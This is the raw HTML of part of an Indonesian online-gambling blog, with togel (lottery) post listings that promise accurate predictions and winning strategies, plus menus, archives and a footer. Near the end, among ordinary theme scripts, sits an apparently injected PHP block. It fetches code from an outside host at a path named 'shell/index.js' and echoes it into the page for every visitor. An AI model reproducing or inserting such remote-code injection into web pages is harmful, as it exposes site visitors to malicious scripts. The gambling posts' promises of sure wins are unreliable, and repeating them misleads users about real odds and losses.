class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-1024x585.jpg)"><a href="https://springjamfest.com/situs-togel-hk-resmi/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Judi-Togel-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/situs-togel-hk-resmi/">Situs Togel HK Resmi: Panduan Lengkap untuk Pemain Togel<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 15, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4426" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4426 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-1024x585.jpg)"><a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/12/Togel-4D-Jitu-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/">Prediksi Togel HK Hari Ini: Analisis Angka Terbaik dan Strategi Bermain<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 14, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4427" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4427 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Cara-Main-Togel-Online-1024x585.jpg)"><a href="https://springjamfest.com/togel-hong-kong-2025/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Cara-Main-Togel-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hong-kong-2025/">Togel Hong Kong 2025: Trend dan Prediksi Pengeluaran Terbaru<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 13, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4428" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4428 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-4D-Online-1024x585.jpg)"><a href="https://springjamfest.com/bandar-togel-hk-online/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-4D-Online-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/bandar-togel-hk-online/">Bandar Togel HK Online: Panduan Lengkap dan Strategi Menang<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 12, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4429" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4429 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Prediksi-Togel-Akurat-1024x585.jpg)"><a href="https://springjamfest.com/togel-hk-live-draw-terpercaya/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Prediksi-Togel-Akurat-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hk-live-draw-terpercaya/">Togel HK Live Draw Terpercaya: Cara Memilih dan Menang Dengan Bijak<span class="vk_post_title_new">New!!</span></a></h5><div class="vk_post_date media-date published">December 11, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4430" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4430 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-menang-judi-togel-dengan-rumus-jitu tag-judi-togel-deposit-pulsa-tanpa-potongan-24-jam tag-judi-togel-hadiah-4d-terbesar-resmi-indonesia tag-judi-togel-hadiah-terbesar-pasaran-hongkong tag-judi-togel-online-resmi-dengan-layanan-24-jam tag-judi-togel-singapore-pools-dengan-diskon-terbesar tag-pasaran-judi-togel-resmi-internasional-terpercaya tag-prediksi-judi-togel-hari-ini-paling-akurat tag-tips-bermain-judi-togel-online-modal-kecil tag-trik-menang-judi-togel-2d-3d-4d-setiap-hari"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-1024x585.jpg)"><a href="https://springjamfest.com/agen-togel-hk-bonus-besar/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Hari-Ini-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/agen-togel-hk-bonus-besar/">Agen Togel HK Bonus Besar: Peluang Menang yang Menguntungkan</a></h5><div class="vk_post_date media-date published">December 10, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4431" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4431 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-mudah-menang-judi-togel-2d-setiap-hari tag-daftar-situs-judi-togel-online-hadiah-terbesar tag-judi-togel-dengan-bonus-new-member-terbesar tag-judi-togel-online-dengan-minimal-deposit-rendah tag-judi-togel-online-resmi-dengan-pasaran-populer tag-judi-togel-singapore-diskon-besar-dan-aman tag-panduan-lengkap-judi-togel-bagi-pemula tag-prediksi-judi-togel-macau-4d-paling-akurat tag-situs-judi-togel-terpercaya-bebas-bot-otomatis tag-trik-rahasia-menang-judi-togel-setiap-putaran"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-1024x585.jpg)"><a href="https://springjamfest.com/togel-hk-3d-dan-2d-paling-banyak-menang/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2024/11/Togel-Online-Terpercaya-300x171.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/togel-hk-3d-dan-2d-paling-banyak-menang/">Togel HK 3D Dan 2D Paling Banyak Menang: Strategi dan Tips Terpercaya</a></h5><div class="vk_post_date media-date published">December 9, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --><div id="post-4432" class="vk_post vk_post-postType-post media vk_post-col-xs-12 vk_post-col-sm-12 vk_post-col-lg-12 vk_post-col-xl-12 post-4432 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-cara-mudah-menang-judi-togel-2d-setiap-hari tag-daftar-situs-judi-togel-online-hadiah-terbesar tag-judi-togel-dengan-bonus-new-member-terbesar tag-judi-togel-online-dengan-minimal-deposit-rendah tag-judi-togel-online-resmi-dengan-pasaran-populer tag-judi-togel-singapore-diskon-besar-dan-aman tag-panduan-lengkap-judi-togel-bagi-pemula tag-prediksi-judi-togel-macau-4d-paling-akurat tag-situs-judi-togel-terpercaya-bebas-bot-otomatis tag-trik-rahasia-menang-judi-togel-setiap-putaran"><div class="vk_post_imgOuter media-img" style="background-image:url(https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto.jpg)"><a href="https://springjamfest.com/prediksi-togel-hk-2024-paling-akurat/"><div class="card-img-overlay"><span class="vk_post_imgOuter_singleTermLabel" style="color:#fff;background-color:#999999">Judi Togel</span></div><img src="https://springjamfest.com/wp-content/uploads/2025/02/paito-sydney-lotto-300x195.jpg" class="vk_post_imgOuter_img wp-post-image" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><!-- [ /.vk_post_imgOuter ] --><div class="vk_post_body media-body"><h5 class="vk_post_title media-title"><a href="https://springjamfest.com/prediksi-togel-hk-2024-paling-akurat/">Prediksi Togel HK 2024 Paling Akurat dan Strategi Menang</a></h5><div class="vk_post_date media-date published">December 8, 2025</div></div><!-- [ /.media-body ] --></div><!-- [ /.media ] --></div>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Category</h4>
<ul>
		<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul>
</aside>

<aside class="widget widget_link_list">
<h4 class="sub-section-title">Archive</h4>
<ul>
		<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul>
</aside>
<aside class="widget widget_search" id="search-3"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside> </div><!-- [ /.sub-section ] -->

	</div><!-- [ /.site-body-container ] -->

	
</div><!-- [ /.site-body ] -->

<div class="site-body-bottom">
	<div class="container">
		<aside class="widget widget_block" id="block-5"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://springjamfest.com/2025/12/'>December 2025</a></li>
	<li><a href='https://springjamfest.com/2025/11/'>November 2025</a></li>
	<li><a href='https://springjamfest.com/2025/10/'>October 2025</a></li>
	<li><a href='https://springjamfest.com/2025/09/'>September 2025</a></li>
	<li><a href='https://springjamfest.com/2025/08/'>August 2025</a></li>
	<li><a href='https://springjamfest.com/2025/07/'>July 2025</a></li>
	<li><a href='https://springjamfest.com/2025/06/'>June 2025</a></li>
	<li><a href='https://springjamfest.com/2025/05/'>May 2025</a></li>
	<li><a href='https://springjamfest.com/2025/04/'>April 2025</a></li>
	<li><a href='https://springjamfest.com/2025/03/'>March 2025</a></li>
	<li><a href='https://springjamfest.com/2025/02/'>February 2025</a></li>
	<li><a href='https://springjamfest.com/2025/01/'>January 2025</a></li>
	<li><a href='https://springjamfest.com/2024/12/'>December 2024</a></li>
	<li><a href='https://springjamfest.com/2024/11/'>November 2024</a></li>
	<li><a href='https://springjamfest.com/2024/10/'>October 2024</a></li>
	<li><a href='https://springjamfest.com/2024/09/'>September 2024</a></li>
	<li><a href='https://springjamfest.com/2024/08/'>August 2024</a></li>
	<li><a href='https://springjamfest.com/2024/07/'>July 2024</a></li>
	<li><a href='https://springjamfest.com/2024/06/'>June 2024</a></li>
	<li><a href='https://springjamfest.com/2024/05/'>May 2024</a></li>
	<li><a href='https://springjamfest.com/2024/04/'>April 2024</a></li>
	<li><a href='https://springjamfest.com/2024/03/'>March 2024</a></li>
	<li><a href='https://springjamfest.com/2024/02/'>February 2024</a></li>
	<li><a href='https://springjamfest.com/2024/01/'>January 2024</a></li>
	<li><a href='https://springjamfest.com/2023/12/'>December 2023</a></li>
	<li><a href='https://springjamfest.com/2023/01/'>January 2023</a></li>
</ul></div></aside><aside class="widget widget_block" id="block-6"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://springjamfest.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a>
</li>
</ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>	</div>
</div>

<footer class="site-footer">

		
				<div class="container site-footer-content">
					<div class="row">
				<div class="col-lg-4 col-md-6"><aside class="widget widget_text" id="text-2"><h4 class="widget-title site-footer-title">Jam Operasional</h4>			<div class="textwidget"><b>Address</b><br>
						Jalan Thunder 51 A<br>
						DKI Jakarta, Jakarta Selatan 14450<br>
						
						<b>Jam Buka</b><br>
						Senin–Jumat: 9:00AM–5:00PM<br>
						Sabtu& Minggu: 11:00AM–3:00PM<br>
						<br>
</div>
		</aside></div><div class="col-lg-4 col-md-6"><aside class="widget widget_nav_menu" id="nav_menu-2"><h4 class="widget-title site-footer-title">Contents</h4><div class="menu-header-nav-container"><ul id="menu-header-nav" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://springjamfest.com/">Home</a></li>
</ul></div></aside></div><div class="col-lg-4 col-md-6">
		<aside class="widget widget_recent_entries" id="recent-posts-2">
		<h4 class="widget-title site-footer-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://springjamfest.com/judi-togel-hk-terpercaya/">Judi Togel HK Terpercaya: Panduan Memilih Situs Terbaik untuk Pemain</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-hk-4d-paling-akurat/">Togel HK 4D Paling Akurat: Strategi Menang dan Analisis Terkini</a>
									</li>
											<li>
					<a href="https://springjamfest.com/situs-togel-hk-resmi/">Situs Togel HK Resmi: Panduan Lengkap untuk Pemain Togel</a>
									</li>
											<li>
					<a href="https://springjamfest.com/prediksi-togel-hk-hari-ini/">Prediksi Togel HK Hari Ini: Analisis Angka Terbaik dan Strategi Bermain</a>
									</li>
											<li>
					<a href="https://springjamfest.com/togel-hong-kong-2025/">Togel Hong Kong 2025: Trend dan Prediksi Pengeluaran Terbaru</a>
									</li>
					</ul>

		</aside></div>			</div>
				</div>
	
	
	<div class="container site-footer-copyright">
			<p>Copyright &copy; Springjamfest All Rights Reserved.</p><p>Powered by <a href="https://wordpress.org/">WordPress</a> &amp; <a href="https://wordpress.org/themes/lightning/" target="_blank" title="Free WordPress Theme Lightning"> Lightning Theme</a> by Vektor,Inc. technology.</p>	</div>
</footer> 
<div id="vk-mobile-nav-menu-btn" class="vk-mobile-nav-menu-btn">MENU</div><div class="vk-mobile-nav vk-mobile-nav-drop-in" id="vk-mobile-nav"><aside class="widget vk-mobile-nav-widget widget_search" id="search-2"><form role="search" method="get" id="searchform" class="searchform" action="https://springjamfest.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside><nav class="vk-mobile-nav-menu-outer" role="navigation"><ul id="menu-footer-nav-1" class="vk-menu-acc menu"><li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://springjamfest.com/category/judi-bola/">Judi Bola</a></li>
<li id="menu-item-1844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1844"><a href="https://springjamfest.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1845"><a href="https://springjamfest.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://springjamfest.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://springjamfest.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://springjamfest.com/category/roulette/">Roulette</a></li>
<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://springjamfest.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></nav></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lightning/*","/wp-content/themes/lightning/_g3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/vendor/vektor-inc/vk-swiper/src/assets/js/swiper-bundle.min.js?ver=11.0.2" id="vk-swiper-script-js"></script>
<script type="text/javascript" id="vk-swiper-script-js-after">
/* <![CDATA[ */
var lightning_swiper = new Swiper('.lightning_swiper', {"slidesPerView":1,"spaceBetween":0,"loop":true,"autoplay":{"delay":"4000"},"pagination":{"el":".swiper-pagination","clickable":true},"navigation":{"nextEl":".swiper-button-next","prevEl":".swiper-button-prev"},"effect":"slide"});
//# sourceURL=vk-swiper-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="lightning-js-js-extra">
/* <![CDATA[ */
var lightningOpt = {"header_scrool":"1","add_header_offset_margin":"1"};
//# sourceURL=lightning-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://springjamfest.com/wp-content/themes/lightning/_g3/assets/js/main.js?ver=15.23.0" id="lightning-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://springjamfest.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://springjamfest.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1848624e6fcd4dfd99027b7382995504","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>